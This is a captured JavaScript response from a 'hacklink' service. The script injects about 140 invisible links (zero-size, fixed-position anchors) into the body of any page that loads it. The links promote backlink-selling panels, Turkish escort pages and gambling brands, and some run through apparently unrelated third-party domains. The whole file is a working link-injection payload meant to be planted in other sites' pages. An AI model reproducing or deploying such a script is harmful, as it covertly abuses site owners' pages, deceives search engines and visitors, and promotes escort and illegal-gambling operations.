

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://client.hacklinktr.com/api/158.js
body_size: 2225
content:
(function() {
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink paneli");
a.appendChild(linkText);
a.title = "backlink paneli";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink al");
a.appendChild(linkText);
a.title = "backlink al";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://client.hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink satın al");
a.appendChild(linkText);
a.title = "hacklink satın al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://hacklinktr.world/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinkpanelial.studio";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://taplink.cc/hacklinkpaneli";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://about.me/hacklinkpaneli";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://hacklinkpanelial.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://zirkova40.kiev.ua/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Maraş Escort");
a.appendChild(linkText);
a.title = "Maraş Escort";
a.href = "https://kahramanmaras-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://chinga.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://chinga.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://suxing.fun/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nefs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Denizli Escort");
a.appendChild(linkText);
a.title = "Denizli Escort";
a.href = "https://denizli-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("antalya escort");
a.appendChild(linkText);
a.title = "antalya escort";
a.href = "http://antalyaeskort07.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://gvscolombia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-ase.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-ase.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-ase.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("nttgame");
a.appendChild(linkText);
a.title = "nttgame";
a.href = "https://nttgame.org.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-eas.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-eas.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pusulabet");
a.appendChild(linkText);
a.title = "pusulabet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://otacmilic.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://eyetheory.com.sg/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://contradeegypt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://spring-gl.co.jp/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.solwaycarclub.co.uk/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://intermodales.cl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("diyarbakır escort");
a.appendChild(linkText);
a.title = "diyarbakır escort";
a.href = "https://diyarbakir-kiraz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.narodypodyji.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.ivanklich.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.czqha.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://dowelldogood.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.czqha.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://moralimcokbozzuk.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("esenyurt escort");
a.appendChild(linkText);
a.title = "esenyurt escort";
a.href = "https://sevmeyelimdeneyapalim.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("avcılar escort");
a.appendChild(linkText);
a.title = "avcılar escort";
a.href = "https://yandimdedikceayraan.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("esenyurt escort");
a.appendChild(linkText);
a.title = "esenyurt escort";
a.href = "https://memleketikurtaricaksankipezevenk.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("dubai escort");
a.appendChild(linkText);
a.title = "dubai escort";
a.href = "https://mitele.site/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-friend.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sen.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sen.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-corlumsc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Nusaybin Escort");
a.appendChild(linkText);
a.title = "Nusaybin Escort";
a.href = "https://nusaybin-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("batman escort");
a.appendChild(linkText);
a.title = "batman escort";
a.href = "https://batman-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("balıkesir escort");
a.appendChild(linkText);
a.title = "balıkesir escort";
a.href = "https://balikesir-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bodrum escort");
a.appendChild(linkText);
a.title = "bodrum escort";
a.href = "https://bodrum-mes.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bodrum escort");
a.appendChild(linkText);
a.title = "bodrum escort";
a.href = "https://bodrum-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("İzmit Escort");
a.appendChild(linkText);
a.title = "İzmit Escort";
a.href = "https://izmit-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bursa escort");
a.appendChild(linkText);
a.title = "bursa escort";
a.href = "https://bursa-mtz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("konya escort");
a.appendChild(linkText);
a.title = "konya escort";
a.href = "https://konya-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-haci.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-msn.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.nextweb.com.au/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("eskişehir escort");
a.appendChild(linkText);
a.title = "eskişehir escort";
a.href = "https://eskisehir-sehri.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sehri.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("samsun escort");
a.appendChild(linkText);
a.title = "samsun escort";
a.href = "https://samsun-sehrim.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("İzmit Escort");
a.appendChild(linkText);
a.title = "İzmit Escort";
a.href = "https://izmit-mtz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("samsun escort");
a.appendChild(linkText);
a.title = "samsun escort";
a.href = "https://samsun-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-keke.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://www.kupi-geotekstil.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.lojagps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Diyarbakır Escort");
a.appendChild(linkText);
a.title = "Diyarbakır Escort";
a.href = "https://diyarbakir-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-kumsal.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-mest.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-kumsal.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-kumsal.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Denizli Escort");
a.appendChild(linkText);
a.title = "Denizli Escort";
a.href = "https://denizli-kumsal.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-mst.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-mst.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Diyarbakır Escort");
a.appendChild(linkText);
a.title = "Diyarbakır Escort";
a.href = "https://diyarbakir-mst.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-mst.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("marsbahis");
a.appendChild(linkText);
a.title = "marsbahis";
a.href = "https://x.com/onlinemarsbahis";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://x.com/Casibom_The";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-mtzkiraz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("samsun escort");
a.appendChild(linkText);
a.title = "samsun escort";
a.href = "https://samsun-mtzkiraz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-mtzkiraz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-mtzkiraz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
})();